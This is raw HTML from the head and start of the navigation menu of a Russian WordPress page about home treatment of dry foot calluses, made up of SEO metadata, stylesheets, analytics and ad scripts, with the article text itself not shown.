

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html
body_size: 56285
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--><title>✅ Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях - mariya-timohina.ru</title> <script type="text/javascript">//
				ajaxurl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";
			//</script> <meta name="description" content="ᐉ Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях Как быстро и эффективно избавиться от сухих мозолей на"/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mariya-timohina.ru/#website","url":"https://mariya-timohina.ru/","name":"mariya-timohina.ru","potentialAction":{"@type":"SearchAction","target":"https://mariya-timohina.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html#primaryimage","url":"https://vseonogah.ru/wp-content/uploads/2017/08/sterzhnevaya-mozol-na-stope-660x453.jpg"},{"@type":"WebPage","@id":"https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html#webpage","url":"https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html","inLanguage":"ru-RU","name":"\u2705 \u0411\u0435\u0441\u043f\u043e\u043a\u043e\u0438\u0442 \u0441\u0443\u0445\u0430\u044f \u043c\u043e\u0437\u043e\u043b\u044c \u043d\u0430 \u043f\u043e\u0434\u043e\u0448\u0432\u0435 \u0441\u0442\u043e\u043f\u044b: \u043a\u0430\u043a \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c? \u041c\u043e\u0437\u043e\u043b\u0438 \u043d\u0430 \u043d\u043e\u0433\u0430\u0445: \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 - mariya-timohina.ru","isPartOf":{"@id":"https://mariya-timohina.ru/#website"},"primaryImageOfPage":{"@id":"https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2019-12-23T08:42:00+00:00","dateModified":"2019-12-23T08:42:00+00:00","author":{"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"\u1409 \u0411\u0435\u0441\u043f\u043e\u043a\u043e\u0438\u0442 \u0441\u0443\u0445\u0430\u044f \u043c\u043e\u0437\u043e\u043b\u044c \u043d\u0430 \u043f\u043e\u0434\u043e\u0448\u0432\u0435 \u0441\u0442\u043e\u043f\u044b: \u043a\u0430\u043a \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c? \u041c\u043e\u0437\u043e\u043b\u0438 \u043d\u0430 \u043d\u043e\u0433\u0430\u0445: \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u041a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u0441\u0443\u0445\u0438\u0445 \u043c\u043e\u0437\u043e\u043b\u0435\u0439 \u043d\u0430"},{"@type":["Person"],"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","@id":"https://mariya-timohina.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariya-timohina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://mariya-timohina.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' /><link rel='stylesheet' id='toc-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.3.14' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://mariya-timohina.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css'  href='https://mariya-timohina.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=5.3.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css'  href='https://mariya-timohina.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css'  href='https://mariya-timohina.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css'  href='https://mariya-timohina.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://mariya-timohina.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14'></script> <link rel='https://api.w.org/' href='https://mariya-timohina.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fbespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html" /><link rel="alternate" type="text/xml+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fbespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html&#038;format=xml" /> <script>var ajaxUrl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";</script> <style>#wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-km > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}</style><link rel="alternate" type="application/rss+xml" title="mariya-timohina.ru Feed" href="https://mariya-timohina.ru/feed" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="32x32" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><meta name="msapplication-TileImage" content="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style> <script>var ajaxUrlFlatPM = "https://mariya-timohina.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #8224e3;}.title, .single #toc_container .toc_title{color: #8224e3;border-left: 4px solid #8224e3;}.description{border-top: 4px solid #8224e3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #8224e3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #8224e3;}.more span{border-bottom: 1px dashed #8224e3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #8224e3;border: 1px solid #8224e3;}#up{border-bottom-color: #8224e3;}#up:before, .commentlist .comment .reply a{border: 1px solid #8224e3;}.respond-form .respond-form__button{background-color: #8224e3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #8224e3;}
		.m-nav{background: #8224e3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #d631c2 url(https://mariya-timohina.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #d631c2;}#up:hover{border-bottom-color: #d631c2;}#up:hover:before{border: 1px solid #d631c2;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #d631c2;}.respond-form .respond-form__button:hover{background-color: #d631c2;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #d631c2;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #e83909;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #e83909 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #8224e3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #d631c2;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #de0002;}.post-info .post-info__cat a:hover{background: #d631c2;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #d631c2; border-bottom: 1px solid #d631c2;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'mariya-timohina.ru'});
				});</script>  <meta name="verify-admitad" content="fa942d49f0" />   <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'15mxo'};</script>   <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://mariya-timohina.ru"> <noscript><img src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="logo" alt="mariya-timohina.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="lazyload logo" alt="mariya-timohina.ru"> </a><div class="m-nav"><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a 